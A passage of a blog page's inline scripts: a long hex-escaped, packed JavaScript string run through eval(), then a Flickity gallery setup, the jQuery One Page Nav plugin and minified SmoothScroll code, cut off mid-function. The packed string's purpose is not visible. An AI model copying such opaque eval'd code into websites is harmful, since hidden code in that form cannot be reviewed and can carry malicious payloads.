5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x33\x51\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x41\x20\x31\x41\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x2c\x32\x41\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x79\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x42\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x76\x3d\x33\x49\x5b\x32\x78\x28\x32\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x47\x5d\x2b\x32\x42\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x41\x3b\x41\x20\x31\x44\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x7a\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x44\x29\x3b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x56\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x4d\x5d\x5d\x5b\x61\x5b\x33\x4c\x5d\x5d\x3b\x41\x20\x50\x3d\x56\x7d\x4b\x7b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x43\x3d\x32\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x50\x3d\x32\x43\x7d\x4b\x7b\x41\x20\x50\x3d\x33\x4f\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x50\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x56\x5d\x2b\x50\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x32\x76\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x75\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x62\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x47\x28\x31\x62\x3d\x3d\x32\x45\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x5a\x5d\x2b\x32\x4b\x2b\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x76\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x61\x5b\x34\x65\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x4b\x7b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x64\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x59\x7c\x35\x58\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x36\x6d\x7c\x36\x61\x7c\x36\x6e\x7c\x36\x43\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x34\x48\x7c\x36\x70\x7c\x36\x41\x7c\x38\x36\x7c\x36\x7a\x7c\x38\x35\x7c\x34\x47\x7c\x34\x46\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x35\x36\x7c\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4d\x7c\x35\x6a\x7c\x35\x4b\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x38\x37\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x55\x7c\x34\x57\x7c\x34\x56\x7c\x34\x54\x7c\x36\x38\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x35\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x68\x7c\x34\x58\x7c\x35\x69\x7c\x35\x78\x7c\x35\x4a\x7c\x36\x30\x7c\x36\x31\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x35\x7c\x36\x36\x7c\x35\x39\x7c\x37\x34\x7c\x35\x45\x7c\x35\x37\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x36\x34\x7c\x37\x36\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x32\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x76\x7c\x37\x33\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x4f\x7c\x36\x6f\x7c\x36\x51\x7c\x37\x74\x7c\x37\x54\x7c\x34\x49\x7c\x38\x71\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x36\x33\x7c\x38\x68\x7c\x38\x67\x7c\x38\x64\x7c\x37\x53\x7c\x38\x63\x7c\x38\x61\x7c\x37\x39\x7c\x37\x58\x7c\x35\x30\x7c\x35\x32\x7c\x35\x33\x7c\x37\x55\x7c\x38\x70\x7c\x38\x65\x7c\x38\x72\x7c\x38\x44\x7c\x38\x73\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x79\x7c\x38\x78\x7c\x38\x43\x7c\x38\x77\x7c\x38\x76\x7c\x35\x31\x7c\x38\x75\x7c\x38\x74\x7c\x37\x52\x7c\x37\x71\x7c\x37\x50\x7c\x37\x35\x7c\x37\x6e\x7c\x37\x6d\x7c\x38\x39\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x38\x38\x7c\x38\x32\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x36\x52\x7c\x38\x34\x7c\x37\x62\x7c\x38\x33\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x37\x51\x7c\x36\x54\x7c\x36\x53\x7c\x37\x6f\x7c\x37\x64\x7c\x37\x70\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x43\x7c\x37\x72\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x39\x7c\x36\x37\x7c\x37\x78\x7c\x37\x32\x7c\x37\x30\x7c\x37\x77\x7c\x37\x31\x7c\x37\x38\x7c\x37\x37\x7c\x38\x31\x7c\x37\x76\x7c\x38\x30\x7c\x37\x75\x7c\x37\x73\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x66\x7c\x38\x69\x7c\x36\x65\x5c\x27\x2e\x34\x4a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x33\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x63\x7c\x39\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x34\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x34\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x31\x7c\x39\x33\x7c\x78\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x36\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x37\x7c\x39\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x33\x30\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x32\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x64\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x32\x43\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x39\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x61\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x32\x34\x7c\x78\x34\x32\x7c\x31\x30\x30\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x38\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x32\x39\x34\x35\x7c\x32\x38\x39\x7c\x31\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x35\x7c\x78\x33\x41\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x33\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x76\x61\x72\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x62\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x61\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x30\x36\x7c\x31\x30\x38\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x30\x7c\x31\x30\x33\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x69\x6d\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x39\x7c\x31\x31\x31\x7c\x31\x32\x33\x7c\x74\x79\x70\x65\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x39\x36\x7c\x31\x31\x37\x7c\x62\x5f\x72\x63\x7c\x39\x30\x7c\x39\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x62\x7c\x33\x30\x30\x30\x7c\x31\x33\x32\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x30\x7c\x31\x32\x37\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x63\x7c\x31\x30\x30\x30\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x31\x32\x32\x7c\x31\x33\x37\x7c\x39\x39\x7c\x31\x34\x32\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x32\x31\x7c\x31\x30\x39\x7c\x31\x31\x34\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x39\x37\x7c\x78\x34\x46\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x39\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x31\x32\x35\x7c\x31\x32\x34\x7c\x31\x32\x30\x7c\x31\x32\x39\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x37\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x39\x7c\x78\x34\x35\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x31\x7c\x62\x72\x65\x61\x6b\x7c\x69\x6e\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x66\x7c\x31\x33\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x66\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x32\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x65\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x64\x65\x6c\x61\x79\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o6VDbm);

  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

    // our plugin constructor
    var OnePageNav = function(elem, options){
        this.elem = elem;
        this.$elem = $(elem);
        this.options = options;
        this.metadata = this.$elem.data('plugin-options');
        this.$win = $(window);
        this.sections = {};
        this.didScroll = false;
        this.$doc = $(document);
        this.docHeight = this.$doc.height();
    };

    // the plugin prototype
    OnePageNav.prototype = {
        defaults: {
            navItems: 'a',
            currentClass: 'current',
            changeHash: false,
            easing: 'swing',
            filter: '',
            scrollSpeed: 750,
            scrollThreshold: 0.5,
            begin: false,
            end: false,
            scrollChange: false
        },

        init: function() {
            // Introduce defaults that can be extended either
            // globally or using an object literal.
            this.config = $.extend({}, this.defaults, this.options, this.metadata);

            this.$nav = this.$elem.find(this.config.navItems);

            //Filter any links out of the nav
            if(this.config.filter !== '') {
                this.$nav = this.$nav.filter(this.config.filter);
            }

            //Handle clicks on the nav
            this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

            //Get the section positions
            this.getPositions();

            //Handle scroll changes
            this.bindInterval();

            //Update the positions on resize too
            this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

            return this;
        },

        adjustNav: function(self, $parent) {
            self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
            $parent.addClass(self.config.currentClass);
        },

        bindInterval: function() {
            var self = this;
            var docHeight;

            self.$win.on('scroll.onePageNav', function() {
                self.didScroll = true;
            });

            self.t = setInterval(function() {
                docHeight = self.$doc.height();

                //If it was scrolled
                if(self.didScroll) {
                    self.didScroll = false;
                    self.scrollChange();
                }

                //If the document height changes
                if(docHeight !== self.docHeight) {
                    self.docHeight = docHeight;
                    self.getPositions();
                }
            }, 250);
        },

        getHash: function($link) {
            return $link.attr('href').split('#')[1];
        },

        getPositions: function() {
            var self = this;
            var linkHref;
            var topPos;
            var $target;

            self.$nav.each(function() {
                linkHref = self.getHash($(this));
                $target = $('#' + linkHref);

                if($target.length) {
                    topPos = $target.offset().top;
                    self.sections[linkHref] = Math.round(topPos);
                }
            });
        },

        getSection: function(windowPos) {
            var returnValue = null;
            var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

            for(var section in this.sections) {
                if((this.sections[section] - windowHeight) < windowPos) {
                    returnValue = section;
                }
            }

            return returnValue;
        },

        handleClick: function(e) {
            var self = this;
            var $link = $(e.currentTarget);
            var $parent = $link.parent();
            var newLoc = '#' + self.getHash($link);

            if(!$parent.hasClass(self.config.currentClass)) {
                //Start callback
                if(self.config.begin) {
                    self.config.begin();
                }

                //Change the highlighted nav item
                self.adjustNav(self, $parent);

                //Removing the auto-adjust on scroll
                self.unbindInterval();

                //Scroll to the correct position
                self.scrollTo(newLoc, function() {
                    //Do we need to change the hash?
                    if(self.config.changeHash) {
                        window.location.hash = newLoc;
                    }

                    //Add the auto-adjust on scroll back in
                    self.bindInterval();

                    //End callback
                    if(self.config.end) {
                        self.config.end();
                    }
                });
            }

            e.preventDefault();
        },

        scrollChange: function() {
            var windowTop = this.$win.scrollTop();
            var position = this.getSection(windowTop);
            var $parent;

            //If the position is set
            if(position !== null) {
                $parent = this.$elem.find('a[href$="#' + position + '"]').parent();

                //If it's not already the current section
                if(!$parent.hasClass(this.config.currentClass)) {
                    //Change the highlighted nav item
                    this.adjustNav(this, $parent);

                    //If there is a scrollChange callback
                    if(this.config.scrollChange) {
                        this.config.scrollChange($parent);
                    }
                }
            }
        },

        scrollTo: function(target, callback) {
            var offset = $(target).offset().top;

            $('html, body').animate({
                scrollTop: offset
            }, this.config.scrollSpeed, this.config.easing, callback);
        },

        unbindInterval: function() {
            clearInterval(this.t);
            this.$win.unbind('scroll.onePageNav');
        }
    };

    OnePageNav.defaults = OnePageNav.prototype.defaults;

    $.fn.onePageNav = function(options) {
        return this.each(function() {
            new OnePageNav(this, options).init();
        });
    };

})( jQuery, window , document );
//]]></script>
<script>
        $(document).ready(function() {
            $('#nav').onePageNav();
        });
$(document).ready(function() {
            $('.slide-in').onePageNav();
        });
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var 